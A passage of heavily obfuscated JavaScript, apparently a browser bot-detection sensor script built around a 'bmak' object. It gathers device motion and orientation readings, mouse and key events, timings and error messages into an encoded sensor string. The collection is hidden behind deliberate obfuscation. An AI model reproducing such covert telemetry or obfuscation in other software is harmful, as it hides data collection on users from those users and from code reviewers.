BP()[I4(kC)],Ym([],[][[]]))?BP()[I4(mp)](NCF,NJ,nB):BP()[I4(g6)].call(null,TVF,Iw({}),Hk)](HEf,QR()[gd(p0)].apply(null,[MA,WVF,dT,KC,c7]))[BP()[I4(g6)](TVF,np,Hk)](Rbf,HC()[hw(OX)](bR,Yt,Qz,LD,p0,WVF))[BP()[I4(g6)](TVF,Sg,Hk)](lKf,QR()[gd(p0)].call(null,MA,WVF,dT,vz,r6))[Em(typeof BP()[I4(EC)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[SX,jM,QFF]):BP()[I4(g6)].apply(null,[TVF,Iw({}),Hk])](zrF);NsF=BP()[I4(CP)].call(null,V6F,z0,U4)[BP()[I4(g6)].apply(null,[TVF,g6,Hk])](RUf,Tw()[K4(GI)].apply(null,[jM,ZI,vz,AJ]))[BP()[I4(g6)](TVF,vd,Hk)](AsF,QR()[gd(p0)](MA,WVF,dT,FP,Ap));}vUf=Sk(kL,[Vm()[K8(FNF)](mC,cm),w0F,Em(typeof BP()[I4(Qh)],Ym([],[][[]]))?BP()[I4(mp)].call(null,r0,xh,qY):BP()[I4(ND)].call(null,VM,Zd,P7),g2F[Tw()[K4(Gm)].apply(null,[FT,nA,rh,SD])],Vm()[K8(Lt)](th,Nw),cFf,BP()[I4(Zl)](Dk,O3,rD),F5f,Vm()[K8(lT)].call(null,vM,fk),AxF,HC()[hw(Ih)].call(null,Iw(Iw([])),gJ,ZD,Zd,CP,AwF),mEf,NA()[ZC(dv)](L1,Yp,U1),QNf,I1(typeof A4()[F4(Qz)],Ym('',[][[]]))?A4()[F4(U4)](Up,qn,c7,Iw(Iw(EC))):A4()[F4(sp)](jkF,Q7,Lp,sw),vtF,fg()[lC(Jd)](Zt,qV,ND),vsF,fg()[lC(Av)](OX,JJ,z0),tff,Jz()[Wh(ZI)].apply(null,[CP,Jd,Ek,PPF]),gNf,I1(typeof Tw()[K4(Ih)],'undefined')?Tw()[K4(FT)](ZT,Iw(Iw([])),Ap,XA):Tw()[K4(Q7)].apply(null,[j4,Up,T4,Gp]),kQf,I1(typeof A4()[F4(Ix)],Ym([],[][[]]))?A4()[F4(Ix)](Bw,l0,vM,p0):A4()[F4(sp)](BAF,g8F,OC,Iw(Iw(EC))),k2F,I1(typeof BP()[I4(ZD)],Ym('',[][[]]))?BP()[I4(GI)].apply(null,[vf,Iw({}),bS]):BP()[I4(mp)](Zr,CP,SY),Zff,Vm()[K8(rD)].call(null,px,E7),qNf,Em(typeof QR()[gd(g6)],'undefined')?QR()[gd(lh)].apply(null,[zt,XT,s7F,OX,g8]):QR()[gd(Qz)](CP,Kp,Gl,QW,sp),ALf,gY()[LT(Zt)](Iw([]),Ek,WB,CP,cA),PQf,fg()[lC(Dh)](cA,fq,t4),UOf,BP()[I4(FT)].apply(null,[Mw,Sg,L1]),IGf,A4()[F4(tl)](kI,kqF,cA,Iw(EC)),ZsF,BP()[I4(qX)].call(null,Xp,mB,g8),JKf,Em(typeof Jz()[Wh(p6)],Ym(BP()[I4(CP)](V6F,Iw(Iw({})),U4),[][[]]))?Jz()[Wh(Fz)].call(null,gS,EC,pn,IPF):Jz()[Wh(Lp)](CP,dS,Up,s7F),kOf,vt()[hY(Zt)].apply(null,[LHF,sp,CP,cl,OC]),NQf,A4()[F4(kI)](Fc,j7,C4,Iw(Iw({}))),NsF,Em(typeof BP()[I4(Qh)],'undefined')?BP()[I4(mp)](v6F,KP,tJF):BP()[I4(HY)](Mp,O3,Xz),bLf,BP()[I4(dv)](bp,Lp,EC),vqf,I1(typeof gY()[LT(OX)],Ym([],[][[]]))?gY()[LT(jJ)].apply(null,[Iw(MA),LA,jEF,sp,c7]):gY()[LT(g8)].apply(null,[Yp,Up,Bd,rQF,Av]),t5f,fg()[lC(V1)].call(null,Fk,C1,P7),tsF,I1(typeof BP()[I4(z0)],'undefined')?BP()[I4(IY)].apply(null,[N1,Iw(Iw(MA)),Lt]):BP()[I4(mp)].apply(null,[Ss,sp,hMF]),vIF,Tw()[K4(qX)](U4,RJ,Iw(Iw({})),gz),AYF,I1(typeof Vm()[K8(K7)],Ym([],[][[]]))?Vm()[K8(Cr)](bS,QP):Vm()[K8(p6)].apply(null,[wP,rh]),wEf,I1(typeof NA()[ZC(Bt)],Ym('',[][[]]))?NA()[ZC(IY)](rD,Iw(MA),qm):NA()[ZC(MA)].apply(null,[wFF,dS,hW]),jIF?MA:EC,gY()[LT(pt)](Iw({}),wg,WB,CP,np),xqf[I1(typeof gY()[LT(Uh)],Ym([],[][[]]))?gY()[LT(pt)](P7,wg,WB,CP,dS):gY()[LT(g8)](Fz,UX,EqF,Fr,Ot)],Vm()[K8(EP)].call(null,Ek,cr),xqf[Vm()[K8(EP)](Ek,cr)]]);if((wWF()||NBF())&&Iw(DvF)){vUf[I1(typeof A4()[F4(HY)],'undefined')?A4()[F4(Ix)].apply(null,[Bw,l0,nA,Iw(Iw({}))]):A4()[F4(sp)].call(null,BHF,MzF,Iw(Iw(EC)),bS)]=BP()[I4(CP)].apply(null,[V6F,Iw(Iw([])),U4]);}if(TrF){vUf[I1(typeof Vm()[K8(KP)],Ym('',[][[]]))?Vm()[K8(jx)](Ix,GP):Vm()[K8(p6)].apply(null,[Dt,TMF])]=ZFf;vUf[fg()[lC(jM)].call(null,Bw,LJ,pt)]=wIF;vUf[I1(typeof gY()[LT(L4)],'undefined')?gY()[LT(Sg)](CP,xM,FEF,xh,V1):gY()[LT(g8)](Uh,Sg,Or,Cl,pt)]=YFf;vUf[Em(typeof Tw()[K4(Am)],'undefined')?Tw()[K4(Q7)].apply(null,[GI,Fz,Uh,U6F]):Tw()[K4(HY)].call(null,IY,cc,Iw(Iw([])),tp)]=FQf;vUf[Em(typeof BP()[I4(mB)],Ym('',[][[]]))?BP()[I4(mp)](x6,Iw(Iw([])),mNF):BP()[I4(EP)](sJ,Iw({}),Jc)]=Lqf;vUf[I1(typeof BP()[I4(Uh)],Ym('',[][[]]))?BP()[I4(gv)](DA,vz,QW):BP()[I4(mp)](RPF,Iw(Iw([])),PmF)]=t2F;vUf[NA()[ZC(EP)].apply(null,[b1,L4,tKF])]=tLf;vUf[Vm()[K8(OD)].call(null,Uh,P1)]=AEf;}if(ZxF){vUf[BP()[I4(GW)].apply(null,[pR,Yp,sw])]=A4()[F4(vd)](x8,mw,TR,bS);}else{vUf[A4()[F4(Kc)](bd,Kp,th,p0)]=qKf;}}catch(OQf){zg.splice(R3(Sff,MA),Infinity,wY);var Vbf=Em(typeof BP()[I4(L4)],Ym([],[][[]]))?BP()[I4(mp)].call(null,mkF,Zr,HD):BP()[I4(CP)](V6F,Uh,U4);try{if(OQf[A4()[F4(FP)].apply(null,[Qx,Kk,K7,Dh])]&&KY(typeof OQf[A4()[F4(FP)].call(null,Qx,Kk,Iw(Iw([])),vd)],BP()[I4(nA)].apply(null,[NU,Ap,GW]))){Vbf=OQf[A4()[F4(FP)](Qx,Kk,TR,KC)];}else if(Em(typeof OQf,I1(typeof BP()[I4(kC)],Ym('',[][[]]))?BP()[I4(nA)](NU,cA,GW):BP()[I4(mp)](AHF,j0,l8F))){Vbf=OQf;}else if(mx(OQf,p5[NA()[ZC(b1)](jM,p0,UPF)])&&KY(typeof OQf[Tw()[K4(RJ)](Ap,j4,KP,OV)],BP()[I4(nA)].call(null,NU,vM,GW))){Vbf=OQf[Tw()[K4(RJ)].apply(null,[Ap,O3,kC,OV])];}Vbf=n2(tV,[Vbf]);JxF((Em(typeof QR()[gd(Jc)],Ym(BP()[I4(CP)].call(null,V6F,ZD,U4),[][[]]))?QR()[gd(lh)].call(null,sR,Pd,Al,Bw,OC):QR()[gd(pt)].call(null,xh,WVF,p0,cA,sl))[BP()[I4(g6)](TVF,rH,Hk)](Vbf));vUf=Sk(kL,[Vm()[K8(lT)](vM,fk),dB(),A4()[F4(qW)].apply(null,[Sg,U7,rH,LD]),Vbf]);}catch(PKf){zg.splice(R3(Sff,MA),Infinity,wY);if(PKf[A4()[F4(FP)](Qx,Kk,fh,sX)]&&KY(typeof PKf[A4()[F4(FP)].apply(null,[Qx,Kk,Ih,Iw(Iw(EC))])],Em(typeof BP()[I4(Kc)],Ym([],[][[]]))?BP()[I4(mp)](fx,Dh,UmF):BP()[I4(nA)](NU,j0,GW))){Vbf=PKf[Em(typeof A4()[F4(FNF)],'undefined')?A4()[F4(sp)](xn,B8F,Iw(MA),Fk):A4()[F4(FP)].apply(null,[Qx,Kk,cW,sl])];}else if(Em(typeof PKf,BP()[I4(nA)].apply(null,[NU,g6,GW]))){Vbf=PKf;}Vbf=n2(tV,[Vbf]);JxF(Vm()[K8(Bt)].call(null,Fz,zP)[BP()[I4(g6)](TVF,Ih,Hk)](Vbf));vUf[A4()[F4(qW)](Sg,U7,Iw(Iw({})),Qz)]=Vbf;}}try{var fNf=zg.length;var lxF=Iw(Iw(nq));var tFf=EC;var dEf=sFf||ChF();if(Em(dEf[Jk[p0]],rAF)){var QGf=vt()[hY(jJ)](tS,Q7,Bw,JqF,ZT);vUf[Em(typeof A4()[F4(OX)],'undefined')?A4()[F4(sp)](S4F,pC,Am,j4):A4()[F4(qW)](Sg,U7,Iw({}),L4)]=QGf;}PdF=p5[I1(typeof NA()[ZC(Ap)],'undefined')?NA()[ZC(wP)](IY,Iw(MA),shF):NA()[ZC(MA)].call(null,M9F,Hk,V1F)][Tw()[K4(t4)](vz,Zd,Av,b4)](vUf);var cUf=fD();PdF=n2(FL,[PdF,dEf[tK[Tw()[K4(z0)].call(null,OC,j0,KP,D8)]()]]);cUf=R3(fD(),cUf);var JNf=fD();PdF=D9F(PdF,dEf[EC]);JNf=R3(fD(),JNf);var XIF=(I1(typeof BP()[I4(Lt)],'undefined')?BP()[I4(CP)].call(null,V6F,Iw(Iw(MA)),U4):BP()[I4(mp)](Qw,Fz,WS))[BP()[I4(g6)](TVF,j4,Hk)](R3(fD(),Obf),QR()[gd(p0)].apply(null,[MA,WVF,dT,fh,K7]))[Em(typeof BP()[I4(Gd)],Ym('',[][[]]))?BP()[I4(mp)](TT,Zd,zx):BP()[I4(g6)](TVF,Iw([]),Hk)](A5f,QR()[gd(p0)].apply(null,[MA,WVF,dT,Uh,Zr]))[BP()[I4(g6)](TVF,nA,Hk)](tFf,QR()[gd(p0)].apply(null,[MA,WVF,dT,fh,z0]))[I1(typeof BP()[I4(Dh)],Ym('',[][[]]))?BP()[I4(g6)].apply(null,[TVF,KC,Hk]):BP()[I4(mp)].call(null,DT,g6,SEF)](cUf,QR()[gd(p0)](MA,WVF,dT,Iw({}),T4))[BP()[I4(g6)].apply(null,[TVF,jM,Hk])](JNf,QR()[gd(p0)](MA,WVF,dT,L1,j0))[BP()[I4(g6)].apply(null,[TVF,kC,Hk])](dKf);var ExF=I1(LxF,undefined)&&Em(LxF,Iw(nq))?Qbf(dEf):YsF(dEf);PdF=BP()[I4(CP)](V6F,Qh,U4)[BP()[I4(g6)](TVF,P7,Hk)](ExF,Em(typeof Vm()[K8(bS)],'undefined')?Vm()[K8(p6)].call(null,rd,jt):Vm()[K8(sw)](Zl,Xh))[BP()[I4(g6)].call(null,TVF,Iw(EC),Hk)](XIF,Vm()[K8(sw)](Zl,Xh))[BP()[I4(g6)](TVF,dS,Hk)](PdF);}catch(jxF){zg.splice(R3(fNf,MA),Infinity,wY);}JxF(I1(typeof NA()[ZC(GW)],Ym([],[][[]]))?NA()[ZC(gv)](Yp,Ih,X9):NA()[ZC(MA)](WX,mB,FT));zg.pop();};var Ubf=function(){zg.push(QLF);var jQf=Yh(arguments[I1(typeof fg()[lC(K1)],Ym([],[][[]]))?fg()[lC(EC)].call(null,jM,K0,Ap):fg()[lC(xh)](Xz,S3,mNF)],EC)&&I1(arguments[EC],undefined)?arguments[Jk[p0]]:Iw([]);var MrF=Yh(arguments[fg()[lC(EC)](j0,K0,Ap)],MA)&&I1(arguments[MA],undefined)?arguments[MA]:ZLf;wEf=Jk[p0];if(TKf){p5[fg()[lC(TR)](j0,UpF,NJ)](wLf);TKf=Iw([]);wEf|=MA;}if(VFf){p5[fg()[lC(TR)](xh,UpF,NJ)](DOf);VFf=Iw(Iw(nq));wEf|=sp;}if(DrF){p5[fg()[lC(TR)].call(null,Uh,UpF,NJ)](fGf);DrF=Iw(Iw(nq));wEf|=xh;}if(JsF){p5[fg()[lC(TR)](GT,UpF,NJ)](rsF);JsF=Iw([]);wEf|=Fz;}if(p5f){p5[fg()[lC(TR)].call(null,Zr,UpF,NJ)](p5f);}if(Iw(mUf)){try{var gff=zg.length;var NIF=Iw([]);f3F=Ym(f3F,fg()[lC(Uh)].call(null,Iw({}),Cc,Yp));if(I1(p5[BP()[I4(rH)](Uc,j4,Kc)][BP()[I4(sX)](z6F,Gm,Bt)],undefined)){f3F=Ym(f3F,Vm()[K8(IY)](EC,qJF));KWF*=UD;}else{f3F=Ym(f3F,I1(typeof NA()[ZC(nA)],Ym([],[][[]]))?NA()[ZC(hJ)].call(null,K1,Iw(MA),Hg):NA()[ZC(MA)].apply(null,[Wz,cc,khF]));KWF*=RZF;}}catch(Hff){zg.splice(R3(gff,MA),Infinity,QLF);f3F=Ym(f3F,Em(typeof Jz()[Wh(MA)],Ym(BP()[I4(CP)](kCF,Iw(EC),U4),[][[]]))?Jz()[Wh(Fz)](Hd,pt,Up,P7):Jz()[Wh(L1)].call(null,MA,vd,mC,kHF));KWF*=Jk[Ih];}mUf=Iw(Iw(lj));}p5[fg()[lC(p0)](Iw({}),r8F,rD)].bmak[NA()[ZC(ND)](nw,nA,cw)]=fD();Zff=BP()[I4(CP)].apply(null,[kCF,L1,U4]);FNf=EC;psF=EC;kQf=BP()[I4(CP)].apply(null,[kCF,Iw([]),U4]);l2F=EC;qUf=EC;vtF=BP()[I4(CP)](kCF,Iw(Iw(MA)),U4);wvF=EC;xOf=EC;bFf=EC;RnF[I1(typeof BP()[I4(vz)],Ym([],[][[]]))?BP()[I4(ZT)](Dp,Iw(Iw(MA)),Qz):BP()[I4(mp)](nfF,Zd,H7)]=EC;mbf=Jk[p0];Eqf=EC;JKf=BP()[I4(CP)](kCF,NJ,U4);hQf=Iw([]);KsF=BP()[I4(CP)].apply(null,[kCF,np,U4]);lbf=BP()[I4(CP)].call(null,kCF,p0,U4);gQf=LS(MA);hEf=[];EFf=BP()[I4(CP)](kCF,wP,U4);bLf=BP()[I4(CP)].call(null,kCF,Up,U4);CKf=BP()[I4(CP)].call(null,kCF,vM,U4);HEf=BP()[I4(CP)](kCF,sl,U4);cIF=BP()[I4(CP)].apply(null,[kCF,Ap,U4]);RUf=BP()[I4(CP)].apply(null,[kCF,Iw(MA),U4]);Rbf=Em(typeof BP()[I4(QW)],Ym([],[][[]]))?BP()[I4(mp)](gt,np,wVF):BP()[I4(CP)].call(null,kCF,r6,U4);ZFf=BP()[I4(CP)](kCF,dS,U4);wIF=BP()[I4(CP)].apply(null,[kCF,sX,U4]);t2F=BP()[I4(CP)].apply(null,[kCF,Dh,U4]);TrF=Iw([]);tsF=EC;YFf=BP()[I4(CP)](kCF,Qg,U4);FQf=BP()[I4(CP)](kCF,Zr,U4);Lqf=BP()[I4(CP)](kCF,Gp,U4);tLf=BP()[I4(CP)](kCF,Iw(EC),U4);AEf=BP()[I4(CP)](kCF,Ap,U4);FdF=LS(MA);sff=Iw(lj);twF();FtF=Iw([]);AYF=Sk(kL,[BP()[I4(QW)].call(null,Dt,Iw(Iw(EC)),RJ),LS(tK[Tw()[K4(z0)].call(null,OC,RJ,L1,qL)]())]);jIF=Iw(lj);p5[Vm()[K8(Ek)](nw,LhF)](function(){MrF();},zT);if(jQf){pnF=LS(tK[Tw()[K4(z0)](OC,H7,FP,qL)]());}else{pnF=EC;}zg.pop();};var JWF=function(rKf){zg.push(UCF);if(p5f){p5[Em(typeof fg()[lC(Up)],Ym('',[][[]]))?fg()[lC(xh)](FP,SA,Fr):fg()[lC(TR)].call(null,QW,S1,NJ)](p5f);}if(DM(rKf,EC)){rKf=EC;}p5f=p5[Vm()[K8(Ek)].apply(null,[nw,j5F])](function(){var RLf=czF();if(I1(RLf,LS(MA))){pnF=mp;QIF=Iw(Iw(lj));k3F(Iw(lj));}},rKf);zg.pop();};var YsF=function(Jqf){zg.push(ZjF);var RFf=NA()[ZC(rH)](Am,Fz,XP);var IFf=NA()[ZC(Fz)].apply(null,[fh,Iw(Iw(MA)),F4F]);var vEf=MA;var LOf=RnF[BP()[I4(ZT)](bp,rh,Qz)];var nEf=w0F;var SQf=[RFf,IFf,vEf,LOf,Jqf[EC],nEf];var lQf=SQf[BP()[I4(lh)].apply(null,[kB,fh,K1])](tGf);var ROf;return zg.pop(),ROf=lQf,ROf;};var Qbf=function(fFf){zg.push(zA);var ZOf=NA()[ZC(rH)].call(null,Am,MA,J8);var IOf=A4()[F4(vd)].apply(null,[x8,DP,QW,Iw(Iw(EC))]);var xUf=Tw()[K4(vd)](bS,Av,c7,Wg);var DQf=RnF[BP()[I4(ZT)].call(null,E7,t4,Qz)];var KGf=w0F;var Qff=[ZOf,IOf,xUf,DQf,fFf[EC],KGf];var W5f=Qff[BP()[I4(lh)].call(null,Jn,GT,K1)](tGf);var hff;return zg.pop(),hff=W5f,hff;};var JxF=function(qIF){zg.push(UPF);if(dBF){zg.pop();return;}var Z2F=qIF;if(Em(typeof p5[I1(typeof fg()[lC(Gd)],Ym([],[][[]]))?fg()[lC(p0)](Iw(Iw([])),QU,rD):fg()[lC(xh)](Av,XT,Wn)][fg()[lC(hJ)].call(null,p0,G6,Am)],BP()[I4(nA)](f6,vM,GW))){p5[fg()[lC(p0)].apply(null,[pt,QU,rD])][fg()[lC(hJ)](Iw(Iw(EC)),G6,Am)]=Ym(p5[fg()[lC(p0)](Up,QU,rD)][fg()[lC(hJ)](Ap,G6,Am)],Z2F);}else{p5[fg()[lC(p0)].apply(null,[Iw(Iw({})),QU,rD])][fg()[lC(hJ)](j0,G6,Am)]=Z2F;}zg.pop();};var Pqf=function(XrF){ZSF(XrF,MA);};var Xqf=function(KQf){ZSF(KQf,sp);};var Sbf=function(bff){ZSF(bff,CP);};var HxF=function(EQf){ZSF(EQf,xh);};var X5f=function(P2F){H0F(P2F,MA);};var nUf=function(cOf){H0F(cOf,sp);};var EGf=function(P5f){H0F(P5f,Jk[xh]);};var XNf=function(pUf){H0F(pUf,xh);};var HOf=function(rOf){HvF(rOf,CP);};var Jff=function(wFf){HvF(wFf,xh);};var JrF=function(MNf){pTF(MNf,MA);zg.push(S4);if(DxF&&dBF&&(Em(MNf[BP()[I4(vM)].apply(null,[H8,Iw(Iw(MA)),Sg])],NA()[ZC(GW)].call(null,OC,TR,xg))||Em(MNf[A4()[F4(Qg)].call(null,L4,cm,th,Jc)],Yp))){k3F(Iw(Iw(nq)),Iw(Iw(nq)),Iw([]),Iw(lj),Iw(Iw({})));}zg.pop();};var KLf=function(QQf){pTF(QQf,sp);};var O5f=function(PNf){pTF(PNf,CP);};var NnF=function(SIF){zg.push(xx);try{var MxF=zg.length;var kxF=Iw(lj);var EsF=MA;if(p5[BP()[I4(rH)].call(null,Ip,j0,Kc)][SIF]){EsF=EC;sff=Iw(nq);}else if(sff){sff=Iw(lj);rWF();}ZtF(EsF);}catch(KNf){zg.splice(R3(MxF,MA),Infinity,xx);}zg.pop();};var JgF=function(nQf,INf){zg.push(dv);try{var OIF=zg.length;var IxF=Iw(Iw(nq));if(Em(INf[QR()[gd(mp)].apply(null,[Q7,qd,Rc,Iw(Iw({})),Ap])],p5[fg()[lC(p0)].apply(null,[sl,Lx,rD])])){if(Em(nQf,Jk[NJ])){sff=Iw(nq);}else if(Em(nQf,Jk[xh])){if(Em(p5[BP()[I4(rH)].call(null,sz,QW,Kc)][Vm()[K8(pn)](OfF,kEF)],fg()[lC(ND)].call(null,sp,JX,CP))&&sff){sff=Iw(Iw(nq));rWF();}}ZtF(nQf);}}catch(Wff){zg.splice(R3(OIF,MA),Infinity,dv);}zg.pop();};var mOf=function(ZKf){PcF(ZKf,MA);};var Cff=function(bKf){PcF(bKf,sp);};var lOf=function(gFf){PcF(gFf,CP);};var LUf=function(rGf){PcF(rGf,xh);};var EEf=function(JOf){PcF(JOf,Jk[jJ]);};var YNf=function(tQf){PcF(tQf,Jk[Gm]);};var GsF=function(D5f){zg.push(EwF);var qQf=D5f&&D5f[QR()[gd(mp)](Q7,Ol,Rc,bR,Lp)]&&D5f[I1(typeof QR()[gd(L1)],Ym([],[][[]]))?QR()[gd(mp)].apply(null,[Q7,Ol,Rc,g6,c7]):QR()[gd(lh)](W0,zEF,pR,O3,Jc)][NA()[ZC(O3)].apply(null,[mB,K7,M9F])];var CGf=qQf&&(Em(qQf[BP()[I4(Qx)](NJF,g6,Uh)](),BP()[I4(GT)](tPF,Dh,OD))||Em(qQf[BP()[I4(Qx)](NJF,b1,Uh)](),BP()[I4(kx)](st,KP,Fz)));zg.pop();if(DxF&&dBF&&CGf){k3F(Iw(Iw(nq)),Iw({}),Iw([]),Iw(Iw({})));}};var XFf=function(NFf){cRF(NFf);};var dOf=function(PrF){PcF(PrF,Q7);if(dBF){pnF=xh;k3F(Iw([]),Iw(lj),Iw(Iw([])));Mbf=lh;}};var SnF=function(sGf){zg.push(mD);try{var Hbf=zg.length;var gEf=Iw([]);if(DM(l2F,Jk[KP])&&DM(pcF,sp)&&sGf){var b2F=R3(fD(),p5[fg()[lC(p0)].call(null,Fz,SX,rD)].bmak[NA()[ZC(ND)](nw,Iw(Iw(MA)),Rm)]);var SGf=LS(Jk[MA]),qOf=LS(Jk[MA]),dxF=LS(Jk[MA]);if(sGf[Em(typeof A4()[F4(C4)],'undefined')?A4()[F4(sp)](Zc,IfF,kC,r6):A4()[F4(Vd)](jJ,lMF,Yp,Iw(Iw([])))]){SGf=Gv(sGf[A4()[F4(Vd)](jJ,lMF,L4,H7)][Vm()[K8(Qd)].apply(null,[OX,TMF])]);qOf=Gv(sGf[A4()[F4(Vd)].call(null,jJ,lMF,RJ,L4)][A4()[F4(OOF)](Qz,UB,pv,ZD)]);dxF=Gv(sGf[A4()[F4(Vd)](jJ,lMF,wP,V1)][I1(typeof BP()[I4(p6)],Ym('',[][[]]))?BP()[I4(zt)].apply(null,[dD,r6,FNF]):BP()[I4(mp)].apply(null,[s6F,Bw,Dc])]);}var tNf=LS(MA),Cqf=LS(MA),xFf=LS(MA);if(sGf[vt()[hY(Fk)](l8F,jJ,fh,YbF,jJ)]){tNf=Gv(sGf[vt()[hY(Fk)](l8F,Iw(Iw(EC)),fh,YbF,dS)][Vm()[K8(Qd)].call(null,OX,TMF)]);Cqf=Gv(sGf[Em(typeof vt()[hY(L1)],'undefined')?vt()[hY(Uh)](Kp,T4,Bl,SX,GT):vt()[hY(Fk)](l8F,T4,fh,YbF,Hk)][A4()[F4(OOF)](Qz,UB,sl,KC)]);xFf=Gv(sGf[vt()[hY(Fk)](l8F,Iw(EC),fh,YbF,QW)][BP()[I4(zt)].call(null,dD,Ot,FNF)]);}var Y5f=LS(MA),mQf=LS(MA),IrF=MA;if(sGf[HC()[hw(vM)].call(null,KP,S0,Iw(Iw([])),wP,mp,vJF)]){Y5f=Gv(sGf[HC()[hw(vM)](pt,S0,Iw(MA),pt,mp,vJF)][Em(typeof Vm()[K8(mp)],Ym([],[][[]]))?Vm()[K8(p6)](MzF,XZF):Vm()[K8(V7F)].call(null,ND,nFF)]);mQf=Gv(sGf[HC()[hw(vM)].call(null,wP,S0,g8,x8,mp,vJF)][Tw()[K4(EP)](kx,fh,mB,CX)]);IrF=Gv(sGf[HC()[hw(vM)](P7,S0,cA,C4,mp,vJF)][Tw()[K4(gv)].call(null,lh,Gp,Qh,G3)]);}var G5f=BP()[I4(CP)].apply(null,[d0,QW,U4])[I1(typeof BP()[I4(pn)],'undefined')?BP()[I4(g6)](B7F,vM,Hk):BP()[I4(mp)](Kp,mB,RZF)](l2F,Em(typeof QR()[gd(g6)],'undefined')?QR()[gd(lh)].apply(null,[EX,LhF,nHF,mB,H7]):QR()[gd(p0)].call(null,MA,pr,dT,vz,GT))[Em(typeof BP()[I4(Lt)],Ym([],[][[]]))?BP()[I4(mp)](Uz,RJ,VY):BP()[I4(g6)].call(null,B7F,ZT,Hk)](b2F,QR()[gd(p0)](MA,pr,dT,Iw(Iw([])),Up))[BP()[I4(g6)].call(null,B7F,p0,Hk)](SGf,Em(typeof QR()[gd(Gm)],'undefined')?QR()[gd(lh)](Gl,Cs,WX,Iw(Iw({})),ZD):QR()[gd(p0)](MA,pr,dT,cW,Ot))[BP()[I4(g6)](B7F,K7,Hk)](qOf,QR()[gd(p0)](MA,pr,dT,TR,Fk))[BP()[I4(g6)].call(null,B7F,pv,Hk)](dxF,Em(typeof QR()[gd(Zt)],'undefined')?QR()[gd(lh)](FP,Md,dW,Lp,K7):QR()[gd(p0)](MA,pr,dT,gJ,ZI))[Em(typeof BP()[I4(Ot)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[hB,Uh,PKF]):BP()[I4(g6)](B7F,x8,Hk)](tNf,QR()[gd(p0)](MA,pr,dT,Jd,cc))[I1(typeof BP()[I4(V7F)],Ym([],[][[]]))?BP()[I4(g6)](B7F,OX,Hk):BP()[I4(mp)](O3,cc,TCF)](Cqf,QR()[gd(p0)](MA,pr,dT,sl,H7))[BP()[I4(g6)].call(null,B7F,Ap,Hk)](xFf,I1(typeof QR()[gd(vM)],'undefined')?QR()[gd(p0)].apply(null,[MA,pr,dT,gJ,rh]):QR()[gd(lh)](RJ,dx,pHF,vM,Qz))[BP()[I4(g6)](B7F,L4,Hk)](Y5f,QR()[gd(p0)](MA,pr,dT,QW,Hk))[BP()[I4(g6)](B7F,C4,Hk)](mQf,QR()[gd(p0)].call(null,MA,pr,dT,b1,Jc))[BP()[I4(g6)].call(null,B7F,Av,Hk)](IrF);if(Iv(typeof sGf[HC()[hw(bR)].apply(null,[Ih,JR,jM,C4,p0,NJF])],A4()[F4(g8)](Gp,JVF,Dh,FP))&&Em(sGf[HC()[hw(bR)](Zr,JR,nw,Ot,p0,NJF)],Iw(lj)))G5f=BP()[I4(CP)].call(null,d0,KC,U4)[BP()[I4(g6)](B7F,Q7,Hk)](G5f,Tw()[K4(x8)](US,Am,xh,Pw));kQf=BP()[I4(CP)].apply(null,[d0,Qh,U4])[BP()[I4(g6)].call(null,B7F,np,Hk)](Ym(kQf,G5f),Vm()[K8(sw)].call(null,Zl,c6));wgF+=b2F;qUf=Ym(Ym(qUf,l2F),b2F);l2F++;}if(dBF&&Yh(l2F,MA)&&DM(Eqf,MA)){pnF=rH;k3F(Iw(Iw(nq)));Eqf++;}pcF++;}catch(JLf){zg.splice(R3(Hbf,MA),Infinity,mD);}zg.pop();};var hgF=function(lUf){zg.push(bT);try{var Eff=zg.length;var UrF=Iw(Iw(nq));if(DM(FNf,vLf)&&DM(tBF,sp)&&lUf){var YxF=R3(fD(),p5[Em(typeof fg()[lC(GT)],Ym([],[][[]]))?fg()[lC(xh)].call(null,Iw(Iw({})),G3,SEF):fg()[lC(p0)].apply(null,[L1,cmF,rD])].bmak[NA()[ZC(ND)](nw,wP,A7)]);var c2F=Gv(lUf[Vm()[K8(V7F)](ND,XY)]);var tIF=Gv(lUf[Tw()[K4(EP)](kx,rh,nA,jg)]);var VLf=Gv(lUf[Em(typeof Tw()[K4(sp)],'undefined')?Tw()[K4(Q7)](CD,Gp,np,F1F):Tw()[K4(gv)].apply(null,[lh,j0,Hk,Cd])]);var Iff=(Em(typeof BP()[I4(sX)],Ym([],[][[]]))?BP()[I4(mp)].call(null,Jx,j0,f7):BP()[I4(CP)].call(null,kB,cA,U4))[Em(typeof BP()[I4(Xz)],Ym('',[][[]]))?BP()[I4(mp)](fwF,cW,l6F):BP()[I4(g6)].call(null,QS,Iw(Iw(MA)),Hk)](FNf,QR()[gd(p0)].apply(null,[MA,YbF,dT,nA,Q7]))[BP()[I4(g6)](QS,Iw(MA),Hk)](YxF,I1(typeof QR()[gd(Ap)],'undefined')?QR()[gd(p0)](MA,YbF,dT,Iw(MA),nA):QR()[gd(lh)].apply(null,[kt,fA,Wd,Q7,sw]))[BP()[I4(g6)](QS,bR,Hk)](c2F,QR()[gd(p0)](MA,YbF,dT,Fz,Fk))[Em(typeof BP()[I4(b1)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[Dl,Up,tzF]):BP()[I4(g6)](QS,Iw(Iw(EC)),Hk)](tIF,QR()[gd(p0)].apply(null,[MA,YbF,dT,GT,P7]))[BP()[I4(g6)].apply(null,[QS,nw,Hk])](VLf);if(I1(typeof lUf[HC()[hw(bR)](Iw(Iw({})),JR,np,MA,p0,QVF)],A4()[F4(g8)].call(null,Gp,PHF,VS,nA))&&Em(lUf[HC()[hw(bR)](OC,JR,Zr,xh,p0,QVF)],Iw([])))Iff=BP()[I4(CP)](kB,KC,U4)[BP()[I4(g6)].apply(null,[QS,Zr,Hk])](Iff,Tw()[K4(x8)].call(null,US,US,ZT,tk));Zff=BP()[I4(CP)].apply(null,[kB,vd,U4])[BP()[I4(g6)].apply(null,[QS,Jd,Hk])](Ym(Zff,Iff),Vm()[K8(sw)].apply(null,[Zl,Yk]));wgF+=YxF;psF=Ym(Ym(psF,FNf),YxF);FNf++;}if(dBF&&Yh(FNf,tK[I1(typeof Tw()[K4(p6)],Ym('',[][[]]))?Tw()[K4(z0)](OC,g6,Iw(Iw([])),W7):Tw()[K4(Q7)].apply(null,[SCF,Iw(Iw({})),bS,Fk])]())&&DM(mbf,MA)){pnF=Q7;k3F(Iw([]));mbf++;}tBF++;}catch(lff){zg.splice(R3(Eff,MA),Infinity,bT);}zg.pop();};var RrF=function(BGf){zg.push(Y1);try{var Tbf=zg.length;var 